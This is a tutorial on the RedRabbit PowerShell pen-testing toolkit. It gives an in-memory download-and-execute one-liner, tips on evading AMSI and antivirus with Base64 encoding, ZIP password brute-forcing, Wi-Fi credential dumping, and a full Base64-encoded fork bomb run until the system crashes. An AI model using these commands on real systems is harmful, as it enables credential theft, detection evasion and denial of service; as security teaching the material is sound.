RedRabbit is an ethical hacking toolkit built for pen-testing and reconnaissance. It can be used to identify attack vectors, brute-force protected files, extract saved network passwords, and obfuscate code. RedRabbit, which is made specifically for red teams, is the evil twin of its brother, BlueRabbit, and is the offensive half of the "Rabbit Suite."
The creator of RedRabbit, Ashley Moran, better known as securethelogs, makes a plethora of Windows-based ethical hacking and penetration testing tools. RedRabbit just happens to be one of my favorites.
RedRabbit offers pen-testers of Windows systems an alternative to tools such as PowerShell Empire (or just Empire), which is no longer in development. While not quite picking up the torch in terms of the scope of Empire, a now-depreciated, catch-all tool, RedRabbit is both lightweight and up to date, guaranteeing it will run on most Windows systems.
- Don't Miss:How to Use The Koadic Command & Control Remote Access Toolkit for Windows Post-Exploitation
Moran's tool can be downloaded and run directly in memory, which lessens the chance of being detected. As a bonus, Windows AMSI doesn't currently recognize RedRabbit as a malicious script (unlike most offensive PowerShell tools).
RedRabbit is still in active development, and while most of its features are finished, a few aren't quite fleshed-out yet (at least, at the time of publishing). So, for now, let's focus on just a few of the juicier things RedRabbit has to offer.
What You Need
This is a post-exploitation tool, so you're going to need to have administrator access to use RedRabbit. If you don't have admin rights but would like to get it, privilege escalation can help, a topic we've covered more than once here on Null Byte.
- Don't Miss: Null Byte's Guides on Hacking Windows 10
Aside from that, to use RedRabbit, all you need is a machine running Windows, the latest version of PowerShell, and an internet connection.
Make Sure You Can Run Scripts
First, open up Windows PowerShell as an administrator. You can search or browse for the app in Windows, then right-click and select "Run as Administrator." Instead of right-clicking, with PowerShell selected, you can hit Control-Shift and then Enter. That keyboard shortcut in Windows opens up apps in administrator mode. Click "Yes" if asked to let PowerShell make changes.
Now, make sure your PowerShell execution policy allows you to run scripts:
C:\> Get-ExecutionPolicyIf PowerShell comes back at you with "Restricted," go ahead and set it to RemoteSigned. Then confirm the change by typing Y and pressing Enter.
C:\> Set-ExecutionPolicy RemoteSignedDownload, Install & Run RedRabbit
We're going to download the RedRabbit PowerShell script as plaintext directly from securethelog's GitHub page for RedRabbit. To download RedRabbit and run the script without ever having to save it on the hard disk, we use the "Invoke-Expression" (iex for short) command. RedRabbit should immediately run after this.
C:\> $url = "https://raw.githubusercontent.com/securethelogs/RedRabbit/master/redrabbit.ps1"
C:\> iex(New-Object Net.WebClient).DownloadString($url)You could also shorten that to one line if you want:
C:\> iex(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/securethelogs/RedRabbit/master/redrabbit.ps1")If, for some reason, you'd like to download and save the script, go ahead and use the code below instead. It will save the PowerShell script in your chosen location, but it won't open it up automatically.
C:\> $out = C:\Chosen\Location\Script.ps1
C:\> $url = "https://raw.githubusercontent.com/securethelogs/RedRabbit/master/redrabbit.ps1"
C:\> Invoke-WebRequest -uri $url -outfile $outTo run RedRabbit, type the location of the script preceded by a dot.
C:\> .\Chosen\Location\Script.ps1Use RedRabbit
As soon as you run the tool, you should be greeted by RedRabbit's logo and options menu, as seen below. We're going to check out a few of these options to see how they work. A full description of each option can be found on securethelog's website.
██▀███ ▓█████ ▓█████▄ ██▀███ ▄▄▄ ▄▄▄▄ ▄▄▄▄ ██▓▄▄▄█████▓ \\\,_
▓██ ▒ ██▒▓█ ▀ ▒██▀ ██▌▓██ ▒ ██▒▒████▄ ▓█████▄ ▓█████▄ ▓██▒▓ ██▒ ▓▒ \` ,\
▓██ ░▄█ ▒▒███ ░██ █▌▓██ ░▄█ ▒▒██ ▀█▄ ▒██▒ ▄██▒██▒ ▄██▒██▒▒ ▓██░ ▒░ __,.-" =__)
▒██▀▀█▄ ▒▓█ ▄ ░▓█▄ ▌▒██▀▀█▄ ░██▄▄▄▄██ ▒██░█▀ ▒██░█▀ ░██░░ ▓██▓ ░ ." )
░██▓ ▒██▒░▒████▒░▒████▓ ░██▓ ▒██▒ ▓█ ▓██▒░▓█ ▀█▓░▓█ ▀█▓░██░ ▒██▒ ░ ,_/ , \/\_
░ ▒▓ ░▒▓░░░ ▒░ ░ ▒▒▓ ▒ ░ ▒▓ ░▒▓░ ▒▒ ▓▒█░░▒▓███▀▒░▒▓███▀▒░▓ ▒ ░░ \_| )_-\ \_-`
░▒ ░ ▒░ ░ ░ ░ ░ ▒ ▒ ░▒ ░ ▒░ ▒ ▒▒ ░▒░▒ ░ ▒░▒ ░ ▒ ░ ░
░░ ░ ░ ░ ░ ░ ░░ ░ ░ ▒ ░ ░ ░ ░ ▒ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░ ░
Creator: https://securethelogs.com / @securethelogs
Current User: timsacerlaptop\tim-laptop | Current Machine: TimsAcerLaptop
Session Running As Admin: True!! | Is User Domain Admin: Computer In WORKGROUP, Cannot Query AD
Please select one of the following:
Option 1: Quick Recon Option 10: Password Extraction
Option 2: Scan Subnet Option 11: Encode Commands (Base64)
Option 3: Clipboard Logger Option 12: Run Encoded Commands (Base64)
Option 4: Network Scanner Option 13: Edit Local Host (SMB Relay)
Option 5: DNS Resolver Option 14: Probe For SMB Share
Option 6: Brute Force ZIP Option 15: Web Crawler
Option 7: Brute WinRM Option 16: File Crawler
Option 8: Test Extraction Connection
Option 9: Show Local Firewall Deny Rules
--- OSINT Options ---- --- Cloud Options ----
Option A: Find Subdomains Option Azure: Query Azure/AzureAD
Option B: Daily PasteBin
Option C: Scan Azure Resource
Option D: Scan Socials For Usernames
Option ::Quick Recon
Let's take a look at the first option, "Quick Recon." Type 1 and then hit Enter. This displays a plethora of information, including system privilege constants such as process memory quotas (something that would be useful to know if, for instance, you wanted to perform a buffer-overflow attack).
It also shows us the system accounts, which of those accounts have admin privileges, our current network status, installed programs, and the system's firewall rules, allowing us to identify potential vectors of attack.
Option :: 1
User: ****\****
Hostname: ******
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
...
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
...
LOCAL USERS INFORMATION
-----------------------
User accounts for \\TIMSACERLAPTOP
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
Squibble TheRealTim Tim-Laptop
WDAGUtilityAccount
The command completed successfully.
PROGRAM INFORMATION
-------------------
7-Zip
Acer
...
WindowsPowerShell
FIREWALL INFORMATION
-------------------
Name DisplayName DisplayGroup Protocol LocalPort RemotePort RemoteAddress Enabled Profile Direction Action
---- ----------- ------------ -------- --------- ---------- ------------- ------- ------- --------- ------
SNMPTRAP-In-UDP SNMP Trap Service (UDP In) SNMP Trap UDP 162 Any LocalSubnet False Private, Public Inbound Allow
SNMPTRAP-In-... SNMP Trap Service (UDP In) SNMP Trap UDP 162 Any Any False Domain Inbound Allow
WiFiDirect-K... WFD Driver-only (TCP-In) WLAN Serv... TCP Any Any Any True Any Inbound Allow
...
{D3972BB3-88... BitTorrent (UDP-In) UDP Any Any Any True Any Inbound AllowOptions 2 and 9 are both included in option 1 for quick reconnaissance, so you don't have to run those separately if you already used option 1 since you'll already have that information at hand.
Cracking Zip Files
A rather interesting feature in RedRabit is the option for attempting to crack a password-protected zip file using a word list. For it to work, we'll need to have the 7zip application installed on our system.
To test this feature out, I wrote a secret message in a .txt file and archived it with a password. Now the file can't be unzipped without a password.

What could it be?
We're going to need a wordlist if we're going to attempt to crack it, one that hopefully contains the correct password. I used a list of common credentials from SecLists on GitHub.
Once we have both a zip file to crack and a word list, rerun RedRabbit with Y and select option 6 for "Brute Force ZIP." The tool will then prompt you for the location of the file and your word list. After giving it, it'll begin the brute-force process.
Option:: 6
7Zip installed........
Let's Brute ........
Location of Zipped File :: C:\Temp\secret.zip
Location of Wordlist :: C:\Temp\wordlist.txt
ERROR: Wrong password : MySecret.txt
ERROR: Wrong password : MySecret.txt
ERROR: Wrong password : MySecret.txt
ERROR: Wrong password : MySecret.txt
ERROR: Wrong password : MySecret.txt
Password Found: retiasterriblesecret
------------ End -------------------
The Password Is: retiasterriblesecret
Rerun RedRabbit? (Y/N):We cracked it! Who knew "retiasterriblesecret" was the 6th most common password?
Dumping Wi-Fi Passwords
RedRabbit also makes it very easy to list the credentials of every saved Wi-Fi network immediately. To use this option, remember you'll have to be running PowerShell as an administrator.
After you rerun RedRabbit with Y and select option 10 for "Password Extraction," you'll be prompted to enter the location of a file you wish to save the credentials to. If you'd prefer to have them printed directly in the PowerShell console, leave it blank and press Enter.
Option:: 10
Wireless Passwords Extracted......
Network Name: p****k
Password: w*****k
Network Name: j******s
Password: i****2
Network Name: a******e
Password: c**********a
Network Name: R*******T
Password: n**********7
Network Name: h*******5
Password: 2******************5
Rerun RedRabbit? (Y/N):If you have administrator privileges, you should technically already be able to access the network credentials; RedRabbit just provides an easy and convenient interface for doing so.
Encoding & Running Commands in Base64
A common method for potentially circumventing antivirus software or otherwise obfuscating code is to encode commands in Base64. RedRabbit allows us to both encode PowerShell commands and run encoded commands (Options 11 and 12).
To test RedRabbit's encoding option, let's take a simple (but effective) PowerShell fork bomb:
$fork = {
param($p)
$block = [ScriptBlock]::Create($p)
Start-Job $block -ArgumentList "$p"
Invoke-Command -ScriptBlock $block -ArgumentList "$p"
}
Invoke-Command -ScriptBlock $fork -ArgumentList $forkUnfortunately, we can only encode single lines of text into Base64 using RedRabbit, so we'll condense this into one line using a few shorthands and semicolons. Use option 11 for "Encode Commands (Base64)," then use the one-liner as our value for RedRabbit to encode.
Option:: 11
Enter The Value To Encode: $fork = {param($p);$block = [ScriptBlock]::Create($p);Start-Job $block -ar "$p";&$block "$p"};&$fork $fork
Encoded Command Below:
JABmAG8AcgBrACAAPQAgAHsAcABhAHIAYQBtACgAJABwACkAOwAkAGIAbABvAGMAawAgAD0AIABbAFMAYwByAGkAcAB0AEIAbABvAGMAawBdADoAOgBDAHIAZQBhAHQAZQAoACQAcAApADsAUwB0AGEAcgB0AC0ASgBvAGIAIAAkAGIAbABvAGMAawAgAC0AYQByACAAIgAkAHAAIgA7ACYAJABiAGwAbwBjAGsAIAAiACQAcAAiAH0AOwAmACQAZgBvAHIAawAgACQAZgBvAHIAawA=
Rerun RedRabbit (Y/N):Now we have a Base64-encoded fork bomb! Disclaimer: this fork bomb will crash your computer. You've been warned.
Now, to initiate our fork bomb, rerun RedRabbit and select option 12 for "Run Encoded Commands (Base64)." Paste the Base64 string when prompted, and our code begins executing. Don't actually do this with my Base64 fork bomb unless you're OK with Windows crashing.
Option:: 12
Paste Encoded Command Here: JABmAG8AcgBrACAAPQAgAHsAcABhAHIAYQBtACgAJABwACkAOwAkAGIAbABvAGMAawAgAD0AIABbAFMAYwByAGkAcAB0AEIAbABvAGMAawBdADoAOgBDAHIAZQBhAHQAZQAoACQAcAApADsAUwB0AGEAcgB0AC0ASgBvAGIAIAAkAGIAbABvAGMAawAgAC0AYQByACAAIgAkAHAAIgA7ACYAJABiAGwAbwBjAGsAIAAiACQAcAAiAH0AOwAmACQAZgBvAHIAawAgACQAZgBvAHIAawA=
Id Name PSJobTypeName State HasMoreData Location
-- ---- ------------- ----- ----------- --------
1 Job1 BackgroundJob Running True localhost
3 Job3 BackgroundJob Running True localhost
5 Job5 BackgroundJob Running True localhost
7 Job7 BackgroundJob Running True localhost
9 Job9 BackgroundJob Running True localhost
11 Job11 BackgroundJob Running True localhost
13 Job13 BackgroundJob Running True localhost
15 Job15 BackgroundJob Running True localhostAfter 48 Iterations, my computer crashed. In other words, job well done!
A Convenient Tool
That was a brief overview of some of the most interesting features of RedRabbit; feel free to check out some of the other ones on your own. Again, a few of the features still aren't entirely finished. This tool is still in active development and securethelogs has been updating the GitHub repository periodically. In my testing, the clipboard logger (option 3) didn't work and PowerShell crashed every time I tried to use it. So there are still some bugs that have yet to be worked out.
Remember that all the things RedRabbit can do are things that you theoretically should be allowed to do as an administrator (such as getting saved Wi-Fi passwords). As such, it doesn't represent an inherent vulnerability of Windows. What makes RedRabbit a useful tool is that it makes otherwise laborious pen-testing tasks completely automated.
Cover image and screenshot by Retia/Null Byte

























Comments
Be the first, drop a comment!